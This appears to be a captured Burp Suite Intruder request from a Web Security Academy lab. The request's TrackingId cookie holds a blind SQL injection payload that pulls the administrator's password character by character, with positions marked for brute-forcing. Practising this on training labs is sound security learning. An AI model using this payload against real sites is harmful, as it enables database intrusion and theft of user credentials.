 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net
1 GET /filter?category='Pets HTTP/2
2 Host: 0a3f004804f1839b811ed70f008900d7.web-security-academy.net
3 Cookie: TrackingId=v0gRhsIwxZaVQJ5y'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username='administrator'),1,§1§)='§a§'--; session=HpO6JP8rKpnyc9ehjYBb9cSkohAAgT13
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f004804f1839b811ed70f008900d7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18